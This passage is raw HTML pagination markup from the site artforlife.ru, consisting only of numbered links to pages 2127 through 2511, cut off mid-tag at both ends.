href="https://artforlife.ru/page/2127"  data-page-num="2127">2&nbsp;127</a><a href="https://artforlife.ru/page/2128"  data-page-num="2128">2&nbsp;128</a><a href="https://artforlife.ru/page/2129"  data-page-num="2129">2&nbsp;129</a><a href="https://artforlife.ru/page/2130"  data-page-num="2130">2&nbsp;130</a><a href="https://artforlife.ru/page/2131"  data-page-num="2131">2&nbsp;131</a><a href="https://artforlife.ru/page/2132"  data-page-num="2132">2&nbsp;132</a><a href="https://artforlife.ru/page/2133"  data-page-num="2133">2&nbsp;133</a><a href="https://artforlife.ru/page/2134"  data-page-num="2134">2&nbsp;134</a><a href="https://artforlife.ru/page/2135"  data-page-num="2135">2&nbsp;135</a><a href="https://artforlife.ru/page/2136"  data-page-num="2136">2&nbsp;136</a><a href="https://artforlife.ru/page/2137"  data-page-num="2137">2&nbsp;137</a><a href="https://artforlife.ru/page/2138"  data-page-num="2138">2&nbsp;138</a><a href="https://artforlife.ru/page/2139"  data-page-num="2139">2&nbsp;139</a><a href="https://artforlife.ru/page/2140"  data-page-num="2140">2&nbsp;140</a><a href="https://artforlife.ru/page/2141"  data-page-num="2141">2&nbsp;141</a><a href="https://artforlife.ru/page/2142"  data-page-num="2142">2&nbsp;142</a><a href="https://artforlife.ru/page/2143"  data-page-num="2143">2&nbsp;143</a><a href="https://artforlife.ru/page/2144"  data-page-num="2144">2&nbsp;144</a><a href="https://artforlife.ru/page/2145"  data-page-num="2145">2&nbsp;145</a><a href="https://artforlife.ru/page/2146"  data-page-num="2146">2&nbsp;146</a><a href="https://artforlife.ru/page/2147"  data-page-num="2147">2&nbsp;147</a><a href="https://artforlife.ru/page/2148"  data-page-num="2148">2&nbsp;148</a><a href="https://artforlife.ru/page/2149"  data-page-num="2149">2&nbsp;149</a><a href="https://artforlife.ru/page/2150"  data-page-num="2150">2&nbsp;150</a><a href="https://artforlife.ru/page/2151"  data-page-num="2151">2&nbsp;151</a><a href="https://artforlife.ru/page/2152"  data-page-num="2152">2&nbsp;152</a><a href="https://artforlife.ru/page/2153"  data-page-num="2153">2&nbsp;153</a><a href="https://artforlife.ru/page/2154"  data-page-num="2154">2&nbsp;154</a><a href="https://artforlife.ru/page/2155"  data-page-num="2155">2&nbsp;155</a><a href="https://artforlife.ru/page/2156"  data-page-num="2156">2&nbsp;156</a><a href="https://artforlife.ru/page/2157"  data-page-num="2157">2&nbsp;157</a><a href="https://artforlife.ru/page/2158"  data-page-num="2158">2&nbsp;158</a><a href="https://artforlife.ru/page/2159"  data-page-num="2159">2&nbsp;159</a><a href="https://artforlife.ru/page/2160"  data-page-num="2160">2&nbsp;160</a><a href="https://artforlife.ru/page/2161"  data-page-num="2161">2&nbsp;161</a><a href="https://artforlife.ru/page/2162"  data-page-num="2162">2&nbsp;162</a><a href="https://artforlife.ru/page/2163"  data-page-num="2163">2&nbsp;163</a><a href="https://artforlife.ru/page/2164"  data-page-num="2164">2&nbsp;164</a><a href="https://artforlife.ru/page/2165"  data-page-num="2165">2&nbsp;165</a><a href="https://artforlife.ru/page/2166"  data-page-num="2166">2&nbsp;166</a><a href="https://artforlife.ru/page/2167"  data-page-num="2167">2&nbsp;167</a><a href="https://artforlife.ru/page/2168"  data-page-num="2168">2&nbsp;168</a><a href="https://artforlife.ru/page/2169"  data-page-num="2169">2&nbsp;169</a><a href="https://artforlife.ru/page/2170"  data-page-num="2170">2&nbsp;170</a><a href="https://artforlife.ru/page/2171"  data-page-num="2171">2&nbsp;171</a><a href="https://artforlife.ru/page/2172"  data-page-num="2172">2&nbsp;172</a><a href="https://artforlife.ru/page/2173"  data-page-num="2173">2&nbsp;173</a><a href="https://artforlife.ru/page/2174"  data-page-num="2174">2&nbsp;174</a><a href="https://artforlife.ru/page/2175"  data-page-num="2175">2&nbsp;175</a><a href="https://artforlife.ru/page/2176"  data-page-num="2176">2&nbsp;176</a><a href="https://artforlife.ru/page/2177"  data-page-num="2177">2&nbsp;177</a><a href="https://artforlife.ru/page/2178"  data-page-num="2178">2&nbsp;178</a><a href="https://artforlife.ru/page/2179"  data-page-num="2179">2&nbsp;179</a><a href="https://artforlife.ru/page/2180"  data-page-num="2180">2&nbsp;180</a><a href="https://artforlife.ru/page/2181"  data-page-num="2181">2&nbsp;181</a><a href="https://artforlife.ru/page/2182"  data-page-num="2182">2&nbsp;182</a><a href="https://artforlife.ru/page/2183"  data-page-num="2183">2&nbsp;183</a><a href="https://artforlife.ru/page/2184"  data-page-num="2184">2&nbsp;184</a><a href="https://artforlife.ru/page/2185"  data-page-num="2185">2&nbsp;185</a><a href="https://artforlife.ru/page/2186"  data-page-num="2186">2&nbsp;186</a><a href="https://artforlife.ru/page/2187"  data-page-num="2187">2&nbsp;187</a><a href="https://artforlife.ru/page/2188"  data-page-num="2188">2&nbsp;188</a><a href="https://artforlife.ru/page/2189"  data-page-num="2189">2&nbsp;189</a><a href="https://artforlife.ru/page/2190"  data-page-num="2190">2&nbsp;190</a><a href="https://artforlife.ru/page/2191"  data-page-num="2191">2&nbsp;191</a><a href="https://artforlife.ru/page/2192"  data-page-num="2192">2&nbsp;192</a><a href="https://artforlife.ru/page/2193"  data-page-num="2193">2&nbsp;193</a><a href="https://artforlife.ru/page/2194"  data-page-num="2194">2&nbsp;194</a><a href="https://artforlife.ru/page/2195"  data-page-num="2195">2&nbsp;195</a><a href="https://artforlife.ru/page/2196"  data-page-num="2196">2&nbsp;196</a><a href="https://artforlife.ru/page/2197"  data-page-num="2197">2&nbsp;197</a><a href="https://artforlife.ru/page/2198"  data-page-num="2198">2&nbsp;198</a><a href="https://artforlife.ru/page/2199"  data-page-num="2199">2&nbsp;199</a><a href="https://artforlife.ru/page/2200"  data-page-num="2200">2&nbsp;200</a><a href="https://artforlife.ru/page/2201"  data-page-num="2201">2&nbsp;201</a><a href="https://artforlife.ru/page/2202"  data-page-num="2202">2&nbsp;202</a><a href="https://artforlife.ru/page/2203"  data-page-num="2203">2&nbsp;203</a><a href="https://artforlife.ru/page/2204"  data-page-num="2204">2&nbsp;204</a><a href="https://artforlife.ru/page/2205"  data-page-num="2205">2&nbsp;205</a><a href="https://artforlife.ru/page/2206"  data-page-num="2206">2&nbsp;206</a><a href="https://artforlife.ru/page/2207"  data-page-num="2207">2&nbsp;207</a><a href="https://artforlife.ru/page/2208"  data-page-num="2208">2&nbsp;208</a><a href="https://artforlife.ru/page/2209"  data-page-num="2209">2&nbsp;209</a><a href="https://artforlife.ru/page/2210"  data-page-num="2210">2&nbsp;210</a><a href="https://artforlife.ru/page/2211"  data-page-num="2211">2&nbsp;211</a><a href="https://artforlife.ru/page/2212"  data-page-num="2212">2&nbsp;212</a><a href="https://artforlife.ru/page/2213"  data-page-num="2213">2&nbsp;213</a><a href="https://artforlife.ru/page/2214"  data-page-num="2214">2&nbsp;214</a><a href="https://artforlife.ru/page/2215"  data-page-num="2215">2&nbsp;215</a><a href="https://artforlife.ru/page/2216"  data-page-num="2216">2&nbsp;216</a><a href="https://artforlife.ru/page/2217"  data-page-num="2217">2&nbsp;217</a><a href="https://artforlife.ru/page/2218"  data-page-num="2218">2&nbsp;218</a><a href="https://artforlife.ru/page/2219"  data-page-num="2219">2&nbsp;219</a><a href="https://artforlife.ru/page/2220"  data-page-num="2220">2&nbsp;220</a><a href="https://artforlife.ru/page/2221"  data-page-num="2221">2&nbsp;221</a><a href="https://artforlife.ru/page/2222"  data-page-num="2222">2&nbsp;222</a><a href="https://artforlife.ru/page/2223"  data-page-num="2223">2&nbsp;223</a><a href="https://artforlife.ru/page/2224"  data-page-num="2224">2&nbsp;224</a><a href="https://artforlife.ru/page/2225"  data-page-num="2225">2&nbsp;225</a><a href="https://artforlife.ru/page/2226"  data-page-num="2226">2&nbsp;226</a><a href="https://artforlife.ru/page/2227"  data-page-num="2227">2&nbsp;227</a><a href="https://artforlife.ru/page/2228"  data-page-num="2228">2&nbsp;228</a><a href="https://artforlife.ru/page/2229"  data-page-num="2229">2&nbsp;229</a><a href="https://artforlife.ru/page/2230"  data-page-num="2230">2&nbsp;230</a><a href="https://artforlife.ru/page/2231"  data-page-num="2231">2&nbsp;231</a><a href="https://artforlife.ru/page/2232"  data-page-num="2232">2&nbsp;232</a><a href="https://artforlife.ru/page/2233"  data-page-num="2233">2&nbsp;233</a><a href="https://artforlife.ru/page/2234"  data-page-num="2234">2&nbsp;234</a><a href="https://artforlife.ru/page/2235"  data-page-num="2235">2&nbsp;235</a><a href="https://artforlife.ru/page/2236"  data-page-num="2236">2&nbsp;236</a><a href="https://artforlife.ru/page/2237"  data-page-num="2237">2&nbsp;237</a><a href="https://artforlife.ru/page/2238"  data-page-num="2238">2&nbsp;238</a><a href="https://artforlife.ru/page/2239"  data-page-num="2239">2&nbsp;239</a><a href="https://artforlife.ru/page/2240"  data-page-num="2240">2&nbsp;240</a><a href="https://artforlife.ru/page/2241"  data-page-num="2241">2&nbsp;241</a><a href="https://artforlife.ru/page/2242"  data-page-num="2242">2&nbsp;242</a><a href="https://artforlife.ru/page/2243"  data-page-num="2243">2&nbsp;243</a><a href="https://artforlife.ru/page/2244"  data-page-num="2244">2&nbsp;244</a><a href="https://artforlife.ru/page/2245"  data-page-num="2245">2&nbsp;245</a><a href="https://artforlife.ru/page/2246"  data-page-num="2246">2&nbsp;246</a><a href="https://artforlife.ru/page/2247"  data-page-num="2247">2&nbsp;247</a><a href="https://artforlife.ru/page/2248"  data-page-num="2248">2&nbsp;248</a><a href="https://artforlife.ru/page/2249"  data-page-num="2249">2&nbsp;249</a><a href="https://artforlife.ru/page/2250"  data-page-num="2250">2&nbsp;250</a><a href="https://artforlife.ru/page/2251"  data-page-num="2251">2&nbsp;251</a><a href="https://artforlife.ru/page/2252"  data-page-num="2252">2&nbsp;252</a><a href="https://artforlife.ru/page/2253"  data-page-num="2253">2&nbsp;253</a><a href="https://artforlife.ru/page/2254"  data-page-num="2254">2&nbsp;254</a><a href="https://artforlife.ru/page/2255"  data-page-num="2255">2&nbsp;255</a><a href="https://artforlife.ru/page/2256"  data-page-num="2256">2&nbsp;256</a><a href="https://artforlife.ru/page/2257"  data-page-num="2257">2&nbsp;257</a><a href="https://artforlife.ru/page/2258"  data-page-num="2258">2&nbsp;258</a><a href="https://artforlife.ru/page/2259"  data-page-num="2259">2&nbsp;259</a><a href="https://artforlife.ru/page/2260"  data-page-num="2260">2&nbsp;260</a><a href="https://artforlife.ru/page/2261"  data-page-num="2261">2&nbsp;261</a><a href="https://artforlife.ru/page/2262"  data-page-num="2262">2&nbsp;262</a><a href="https://artforlife.ru/page/2263"  data-page-num="2263">2&nbsp;263</a><a href="https://artforlife.ru/page/2264"  data-page-num="2264">2&nbsp;264</a><a href="https://artforlife.ru/page/2265"  data-page-num="2265">2&nbsp;265</a><a href="https://artforlife.ru/page/2266"  data-page-num="2266">2&nbsp;266</a><a href="https://artforlife.ru/page/2267"  data-page-num="2267">2&nbsp;267</a><a href="https://artforlife.ru/page/2268"  data-page-num="2268">2&nbsp;268</a><a href="https://artforlife.ru/page/2269"  data-page-num="2269">2&nbsp;269</a><a href="https://artforlife.ru/page/2270"  data-page-num="2270">2&nbsp;270</a><a href="https://artforlife.ru/page/2271"  data-page-num="2271">2&nbsp;271</a><a href="https://artforlife.ru/page/2272"  data-page-num="2272">2&nbsp;272</a><a href="https://artforlife.ru/page/2273"  data-page-num="2273">2&nbsp;273</a><a href="https://artforlife.ru/page/2274"  data-page-num="2274">2&nbsp;274</a><a href="https://artforlife.ru/page/2275"  data-page-num="2275">2&nbsp;275</a><a href="https://artforlife.ru/page/2276"  data-page-num="2276">2&nbsp;276</a><a href="https://artforlife.ru/page/2277"  data-page-num="2277">2&nbsp;277</a><a href="https://artforlife.ru/page/2278"  data-page-num="2278">2&nbsp;278</a><a href="https://artforlife.ru/page/2279"  data-page-num="2279">2&nbsp;279</a><a href="https://artforlife.ru/page/2280"  data-page-num="2280">2&nbsp;280</a><a href="https://artforlife.ru/page/2281"  data-page-num="2281">2&nbsp;281</a><a href="https://artforlife.ru/page/2282"  data-page-num="2282">2&nbsp;282</a><a href="https://artforlife.ru/page/2283"  data-page-num="2283">2&nbsp;283</a><a href="https://artforlife.ru/page/2284"  data-page-num="2284">2&nbsp;284</a><a href="https://artforlife.ru/page/2285"  data-page-num="2285">2&nbsp;285</a><a href="https://artforlife.ru/page/2286"  data-page-num="2286">2&nbsp;286</a><a href="https://artforlife.ru/page/2287"  data-page-num="2287">2&nbsp;287</a><a href="https://artforlife.ru/page/2288"  data-page-num="2288">2&nbsp;288</a><a href="https://artforlife.ru/page/2289"  data-page-num="2289">2&nbsp;289</a><a href="https://artforlife.ru/page/2290"  data-page-num="2290">2&nbsp;290</a><a href="https://artforlife.ru/page/2291"  data-page-num="2291">2&nbsp;291</a><a href="https://artforlife.ru/page/2292"  data-page-num="2292">2&nbsp;292</a><a href="https://artforlife.ru/page/2293"  data-page-num="2293">2&nbsp;293</a><a href="https://artforlife.ru/page/2294"  data-page-num="2294">2&nbsp;294</a><a href="https://artforlife.ru/page/2295"  data-page-num="2295">2&nbsp;295</a><a href="https://artforlife.ru/page/2296"  data-page-num="2296">2&nbsp;296</a><a href="https://artforlife.ru/page/2297"  data-page-num="2297">2&nbsp;297</a><a href="https://artforlife.ru/page/2298"  data-page-num="2298">2&nbsp;298</a><a href="https://artforlife.ru/page/2299"  data-page-num="2299">2&nbsp;299</a><a href="https://artforlife.ru/page/2300"  data-page-num="2300">2&nbsp;300</a><a href="https://artforlife.ru/page/2301"  data-page-num="2301">2&nbsp;301</a><a href="https://artforlife.ru/page/2302"  data-page-num="2302">2&nbsp;302</a><a href="https://artforlife.ru/page/2303"  data-page-num="2303">2&nbsp;303</a><a href="https://artforlife.ru/page/2304"  data-page-num="2304">2&nbsp;304</a><a href="https://artforlife.ru/page/2305"  data-page-num="2305">2&nbsp;305</a><a href="https://artforlife.ru/page/2306"  data-page-num="2306">2&nbsp;306</a><a href="https://artforlife.ru/page/2307"  data-page-num="2307">2&nbsp;307</a><a href="https://artforlife.ru/page/2308"  data-page-num="2308">2&nbsp;308</a><a href="https://artforlife.ru/page/2309"  data-page-num="2309">2&nbsp;309</a><a href="https://artforlife.ru/page/2310"  data-page-num="2310">2&nbsp;310</a><a href="https://artforlife.ru/page/2311"  data-page-num="2311">2&nbsp;311</a><a href="https://artforlife.ru/page/2312"  data-page-num="2312">2&nbsp;312</a><a href="https://artforlife.ru/page/2313"  data-page-num="2313">2&nbsp;313</a><a href="https://artforlife.ru/page/2314"  data-page-num="2314">2&nbsp;314</a><a href="https://artforlife.ru/page/2315"  data-page-num="2315">2&nbsp;315</a><a href="https://artforlife.ru/page/2316"  data-page-num="2316">2&nbsp;316</a><a href="https://artforlife.ru/page/2317"  data-page-num="2317">2&nbsp;317</a><a href="https://artforlife.ru/page/2318"  data-page-num="2318">2&nbsp;318</a><a href="https://artforlife.ru/page/2319"  data-page-num="2319">2&nbsp;319</a><a href="https://artforlife.ru/page/2320"  data-page-num="2320">2&nbsp;320</a><a href="https://artforlife.ru/page/2321"  data-page-num="2321">2&nbsp;321</a><a href="https://artforlife.ru/page/2322"  data-page-num="2322">2&nbsp;322</a><a href="https://artforlife.ru/page/2323"  data-page-num="2323">2&nbsp;323</a><a href="https://artforlife.ru/page/2324"  data-page-num="2324">2&nbsp;324</a><a href="https://artforlife.ru/page/2325"  data-page-num="2325">2&nbsp;325</a><a href="https://artforlife.ru/page/2326"  data-page-num="2326">2&nbsp;326</a><a href="https://artforlife.ru/page/2327"  data-page-num="2327">2&nbsp;327</a><a href="https://artforlife.ru/page/2328"  data-page-num="2328">2&nbsp;328</a><a href="https://artforlife.ru/page/2329"  data-page-num="2329">2&nbsp;329</a><a href="https://artforlife.ru/page/2330"  data-page-num="2330">2&nbsp;330</a><a href="https://artforlife.ru/page/2331"  data-page-num="2331">2&nbsp;331</a><a href="https://artforlife.ru/page/2332"  data-page-num="2332">2&nbsp;332</a><a href="https://artforlife.ru/page/2333"  data-page-num="2333">2&nbsp;333</a><a href="https://artforlife.ru/page/2334"  data-page-num="2334">2&nbsp;334</a><a href="https://artforlife.ru/page/2335"  data-page-num="2335">2&nbsp;335</a><a href="https://artforlife.ru/page/2336"  data-page-num="2336">2&nbsp;336</a><a href="https://artforlife.ru/page/2337"  data-page-num="2337">2&nbsp;337</a><a href="https://artforlife.ru/page/2338"  data-page-num="2338">2&nbsp;338</a><a href="https://artforlife.ru/page/2339"  data-page-num="2339">2&nbsp;339</a><a href="https://artforlife.ru/page/2340"  data-page-num="2340">2&nbsp;340</a><a href="https://artforlife.ru/page/2341"  data-page-num="2341">2&nbsp;341</a><a href="https://artforlife.ru/page/2342"  data-page-num="2342">2&nbsp;342</a><a href="https://artforlife.ru/page/2343"  data-page-num="2343">2&nbsp;343</a><a href="https://artforlife.ru/page/2344"  data-page-num="2344">2&nbsp;344</a><a href="https://artforlife.ru/page/2345"  data-page-num="2345">2&nbsp;345</a><a href="https://artforlife.ru/page/2346"  data-page-num="2346">2&nbsp;346</a><a href="https://artforlife.ru/page/2347"  data-page-num="2347">2&nbsp;347</a><a href="https://artforlife.ru/page/2348"  data-page-num="2348">2&nbsp;348</a><a href="https://artforlife.ru/page/2349"  data-page-num="2349">2&nbsp;349</a><a href="https://artforlife.ru/page/2350"  data-page-num="2350">2&nbsp;350</a><a href="https://artforlife.ru/page/2351"  data-page-num="2351">2&nbsp;351</a><a href="https://artforlife.ru/page/2352"  data-page-num="2352">2&nbsp;352</a><a href="https://artforlife.ru/page/2353"  data-page-num="2353">2&nbsp;353</a><a href="https://artforlife.ru/page/2354"  data-page-num="2354">2&nbsp;354</a><a href="https://artforlife.ru/page/2355"  data-page-num="2355">2&nbsp;355</a><a href="https://artforlife.ru/page/2356"  data-page-num="2356">2&nbsp;356</a><a href="https://artforlife.ru/page/2357"  data-page-num="2357">2&nbsp;357</a><a href="https://artforlife.ru/page/2358"  data-page-num="2358">2&nbsp;358</a><a href="https://artforlife.ru/page/2359"  data-page-num="2359">2&nbsp;359</a><a href="https://artforlife.ru/page/2360"  data-page-num="2360">2&nbsp;360</a><a href="https://artforlife.ru/page/2361"  data-page-num="2361">2&nbsp;361</a><a href="https://artforlife.ru/page/2362"  data-page-num="2362">2&nbsp;362</a><a href="https://artforlife.ru/page/2363"  data-page-num="2363">2&nbsp;363</a><a href="https://artforlife.ru/page/2364"  data-page-num="2364">2&nbsp;364</a><a href="https://artforlife.ru/page/2365"  data-page-num="2365">2&nbsp;365</a><a href="https://artforlife.ru/page/2366"  data-page-num="2366">2&nbsp;366</a><a href="https://artforlife.ru/page/2367"  data-page-num="2367">2&nbsp;367</a><a href="https://artforlife.ru/page/2368"  data-page-num="2368">2&nbsp;368</a><a href="https://artforlife.ru/page/2369"  data-page-num="2369">2&nbsp;369</a><a href="https://artforlife.ru/page/2370"  data-page-num="2370">2&nbsp;370</a><a href="https://artforlife.ru/page/2371"  data-page-num="2371">2&nbsp;371</a><a href="https://artforlife.ru/page/2372"  data-page-num="2372">2&nbsp;372</a><a href="https://artforlife.ru/page/2373"  data-page-num="2373">2&nbsp;373</a><a href="https://artforlife.ru/page/2374"  data-page-num="2374">2&nbsp;374</a><a href="https://artforlife.ru/page/2375"  data-page-num="2375">2&nbsp;375</a><a href="https://artforlife.ru/page/2376"  data-page-num="2376">2&nbsp;376</a><a href="https://artforlife.ru/page/2377"  data-page-num="2377">2&nbsp;377</a><a href="https://artforlife.ru/page/2378"  data-page-num="2378">2&nbsp;378</a><a href="https://artforlife.ru/page/2379"  data-page-num="2379">2&nbsp;379</a><a href="https://artforlife.ru/page/2380"  data-page-num="2380">2&nbsp;380</a><a href="https://artforlife.ru/page/2381"  data-page-num="2381">2&nbsp;381</a><a href="https://artforlife.ru/page/2382"  data-page-num="2382">2&nbsp;382</a><a href="https://artforlife.ru/page/2383"  data-page-num="2383">2&nbsp;383</a><a href="https://artforlife.ru/page/2384"  data-page-num="2384">2&nbsp;384</a><a href="https://artforlife.ru/page/2385"  data-page-num="2385">2&nbsp;385</a><a href="https://artforlife.ru/page/2386"  data-page-num="2386">2&nbsp;386</a><a href="https://artforlife.ru/page/2387"  data-page-num="2387">2&nbsp;387</a><a href="https://artforlife.ru/page/2388"  data-page-num="2388">2&nbsp;388</a><a href="https://artforlife.ru/page/2389"  data-page-num="2389">2&nbsp;389</a><a href="https://artforlife.ru/page/2390"  data-page-num="2390">2&nbsp;390</a><a href="https://artforlife.ru/page/2391"  data-page-num="2391">2&nbsp;391</a><a href="https://artforlife.ru/page/2392"  data-page-num="2392">2&nbsp;392</a><a href="https://artforlife.ru/page/2393"  data-page-num="2393">2&nbsp;393</a><a href="https://artforlife.ru/page/2394"  data-page-num="2394">2&nbsp;394</a><a href="https://artforlife.ru/page/2395"  data-page-num="2395">2&nbsp;395</a><a href="https://artforlife.ru/page/2396"  data-page-num="2396">2&nbsp;396</a><a href="https://artforlife.ru/page/2397"  data-page-num="2397">2&nbsp;397</a><a href="https://artforlife.ru/page/2398"  data-page-num="2398">2&nbsp;398</a><a href="https://artforlife.ru/page/2399"  data-page-num="2399">2&nbsp;399</a><a href="https://artforlife.ru/page/2400"  data-page-num="2400">2&nbsp;400</a><a href="https://artforlife.ru/page/2401"  data-page-num="2401">2&nbsp;401</a><a href="https://artforlife.ru/page/2402"  data-page-num="2402">2&nbsp;402</a><a href="https://artforlife.ru/page/2403"  data-page-num="2403">2&nbsp;403</a><a href="https://artforlife.ru/page/2404"  data-page-num="2404">2&nbsp;404</a><a href="https://artforlife.ru/page/2405"  data-page-num="2405">2&nbsp;405</a><a href="https://artforlife.ru/page/2406"  data-page-num="2406">2&nbsp;406</a><a href="https://artforlife.ru/page/2407"  data-page-num="2407">2&nbsp;407</a><a href="https://artforlife.ru/page/2408"  data-page-num="2408">2&nbsp;408</a><a href="https://artforlife.ru/page/2409"  data-page-num="2409">2&nbsp;409</a><a href="https://artforlife.ru/page/2410"  data-page-num="2410">2&nbsp;410</a><a href="https://artforlife.ru/page/2411"  data-page-num="2411">2&nbsp;411</a><a href="https://artforlife.ru/page/2412"  data-page-num="2412">2&nbsp;412</a><a href="https://artforlife.ru/page/2413"  data-page-num="2413">2&nbsp;413</a><a href="https://artforlife.ru/page/2414"  data-page-num="2414">2&nbsp;414</a><a href="https://artforlife.ru/page/2415"  data-page-num="2415">2&nbsp;415</a><a href="https://artforlife.ru/page/2416"  data-page-num="2416">2&nbsp;416</a><a href="https://artforlife.ru/page/2417"  data-page-num="2417">2&nbsp;417</a><a href="https://artforlife.ru/page/2418"  data-page-num="2418">2&nbsp;418</a><a href="https://artforlife.ru/page/2419"  data-page-num="2419">2&nbsp;419</a><a href="https://artforlife.ru/page/2420"  data-page-num="2420">2&nbsp;420</a><a href="https://artforlife.ru/page/2421"  data-page-num="2421">2&nbsp;421</a><a href="https://artforlife.ru/page/2422"  data-page-num="2422">2&nbsp;422</a><a href="https://artforlife.ru/page/2423"  data-page-num="2423">2&nbsp;423</a><a href="https://artforlife.ru/page/2424"  data-page-num="2424">2&nbsp;424</a><a href="https://artforlife.ru/page/2425"  data-page-num="2425">2&nbsp;425</a><a href="https://artforlife.ru/page/2426"  data-page-num="2426">2&nbsp;426</a><a href="https://artforlife.ru/page/2427"  data-page-num="2427">2&nbsp;427</a><a href="https://artforlife.ru/page/2428"  data-page-num="2428">2&nbsp;428</a><a href="https://artforlife.ru/page/2429"  data-page-num="2429">2&nbsp;429</a><a href="https://artforlife.ru/page/2430"  data-page-num="2430">2&nbsp;430</a><a href="https://artforlife.ru/page/2431"  data-page-num="2431">2&nbsp;431</a><a href="https://artforlife.ru/page/2432"  data-page-num="2432">2&nbsp;432</a><a href="https://artforlife.ru/page/2433"  data-page-num="2433">2&nbsp;433</a><a href="https://artforlife.ru/page/2434"  data-page-num="2434">2&nbsp;434</a><a href="https://artforlife.ru/page/2435"  data-page-num="2435">2&nbsp;435</a><a href="https://artforlife.ru/page/2436"  data-page-num="2436">2&nbsp;436</a><a href="https://artforlife.ru/page/2437"  data-page-num="2437">2&nbsp;437</a><a href="https://artforlife.ru/page/2438"  data-page-num="2438">2&nbsp;438</a><a href="https://artforlife.ru/page/2439"  data-page-num="2439">2&nbsp;439</a><a href="https://artforlife.ru/page/2440"  data-page-num="2440">2&nbsp;440</a><a href="https://artforlife.ru/page/2441"  data-page-num="2441">2&nbsp;441</a><a href="https://artforlife.ru/page/2442"  data-page-num="2442">2&nbsp;442</a><a href="https://artforlife.ru/page/2443"  data-page-num="2443">2&nbsp;443</a><a href="https://artforlife.ru/page/2444"  data-page-num="2444">2&nbsp;444</a><a href="https://artforlife.ru/page/2445"  data-page-num="2445">2&nbsp;445</a><a href="https://artforlife.ru/page/2446"  data-page-num="2446">2&nbsp;446</a><a href="https://artforlife.ru/page/2447"  data-page-num="2447">2&nbsp;447</a><a href="https://artforlife.ru/page/2448"  data-page-num="2448">2&nbsp;448</a><a href="https://artforlife.ru/page/2449"  data-page-num="2449">2&nbsp;449</a><a href="https://artforlife.ru/page/2450"  data-page-num="2450">2&nbsp;450</a><a href="https://artforlife.ru/page/2451"  data-page-num="2451">2&nbsp;451</a><a href="https://artforlife.ru/page/2452"  data-page-num="2452">2&nbsp;452</a><a href="https://artforlife.ru/page/2453"  data-page-num="2453">2&nbsp;453</a><a href="https://artforlife.ru/page/2454"  data-page-num="2454">2&nbsp;454</a><a href="https://artforlife.ru/page/2455"  data-page-num="2455">2&nbsp;455</a><a href="https://artforlife.ru/page/2456"  data-page-num="2456">2&nbsp;456</a><a href="https://artforlife.ru/page/2457"  data-page-num="2457">2&nbsp;457</a><a href="https://artforlife.ru/page/2458"  data-page-num="2458">2&nbsp;458</a><a href="https://artforlife.ru/page/2459"  data-page-num="2459">2&nbsp;459</a><a href="https://artforlife.ru/page/2460"  data-page-num="2460">2&nbsp;460</a><a href="https://artforlife.ru/page/2461"  data-page-num="2461">2&nbsp;461</a><a href="https://artforlife.ru/page/2462"  data-page-num="2462">2&nbsp;462</a><a href="https://artforlife.ru/page/2463"  data-page-num="2463">2&nbsp;463</a><a href="https://artforlife.ru/page/2464"  data-page-num="2464">2&nbsp;464</a><a href="https://artforlife.ru/page/2465"  data-page-num="2465">2&nbsp;465</a><a href="https://artforlife.ru/page/2466"  data-page-num="2466">2&nbsp;466</a><a href="https://artforlife.ru/page/2467"  data-page-num="2467">2&nbsp;467</a><a href="https://artforlife.ru/page/2468"  data-page-num="2468">2&nbsp;468</a><a href="https://artforlife.ru/page/2469"  data-page-num="2469">2&nbsp;469</a><a href="https://artforlife.ru/page/2470"  data-page-num="2470">2&nbsp;470</a><a href="https://artforlife.ru/page/2471"  data-page-num="2471">2&nbsp;471</a><a href="https://artforlife.ru/page/2472"  data-page-num="2472">2&nbsp;472</a><a href="https://artforlife.ru/page/2473"  data-page-num="2473">2&nbsp;473</a><a href="https://artforlife.ru/page/2474"  data-page-num="2474">2&nbsp;474</a><a href="https://artforlife.ru/page/2475"  data-page-num="2475">2&nbsp;475</a><a href="https://artforlife.ru/page/2476"  data-page-num="2476">2&nbsp;476</a><a href="https://artforlife.ru/page/2477"  data-page-num="2477">2&nbsp;477</a><a href="https://artforlife.ru/page/2478"  data-page-num="2478">2&nbsp;478</a><a href="https://artforlife.ru/page/2479"  data-page-num="2479">2&nbsp;479</a><a href="https://artforlife.ru/page/2480"  data-page-num="2480">2&nbsp;480</a><a href="https://artforlife.ru/page/2481"  data-page-num="2481">2&nbsp;481</a><a href="https://artforlife.ru/page/2482"  data-page-num="2482">2&nbsp;482</a><a href="https://artforlife.ru/page/2483"  data-page-num="2483">2&nbsp;483</a><a href="https://artforlife.ru/page/2484"  data-page-num="2484">2&nbsp;484</a><a href="https://artforlife.ru/page/2485"  data-page-num="2485">2&nbsp;485</a><a href="https://artforlife.ru/page/2486"  data-page-num="2486">2&nbsp;486</a><a href="https://artforlife.ru/page/2487"  data-page-num="2487">2&nbsp;487</a><a href="https://artforlife.ru/page/2488"  data-page-num="2488">2&nbsp;488</a><a href="https://artforlife.ru/page/2489"  data-page-num="2489">2&nbsp;489</a><a href="https://artforlife.ru/page/2490"  data-page-num="2490">2&nbsp;490</a><a href="https://artforlife.ru/page/2491"  data-page-num="2491">2&nbsp;491</a><a href="https://artforlife.ru/page/2492"  data-page-num="2492">2&nbsp;492</a><a href="https://artforlife.ru/page/2493"  data-page-num="2493">2&nbsp;493</a><a href="https://artforlife.ru/page/2494"  data-page-num="2494">2&nbsp;494</a><a href="https://artforlife.ru/page/2495"  data-page-num="2495">2&nbsp;495</a><a href="https://artforlife.ru/page/2496"  data-page-num="2496">2&nbsp;496</a><a href="https://artforlife.ru/page/2497"  data-page-num="2497">2&nbsp;497</a><a href="https://artforlife.ru/page/2498"  data-page-num="2498">2&nbsp;498</a><a href="https://artforlife.ru/page/2499"  data-page-num="2499">2&nbsp;499</a><a href="https://artforlife.ru/page/2500"  data-page-num="2500">2&nbsp;500</a><a href="https://artforlife.ru/page/2501"  data-page-num="2501">2&nbsp;501</a><a href="https://artforlife.ru/page/2502"  data-page-num="2502">2&nbsp;502</a><a href="https://artforlife.ru/page/2503"  data-page-num="2503">2&nbsp;503</a><a href="https://artforlife.ru/page/2504"  data-page-num="2504">2&nbsp;504</a><a href="https://artforlife.ru/page/2505"  data-page-num="2505">2&nbsp;505</a><a href="https://artforlife.ru/page/2506"  data-page-num="2506">2&nbsp;506</a><a href="https://artforlife.ru/page/2507"  data-page-num="2507">2&nbsp;507</a><a href="https://artforlife.ru/page/2508"  data-page-num="2508">2&nbsp;508</a><a href="https://artforlife.ru/page/2509"  data-page-num="2509">2&nbsp;509</a><a href="https://artforlife.ru/page/2510"  data-page-num="2510">2&nbsp;510</a><a href="https://artforlife.ru/page/2511"  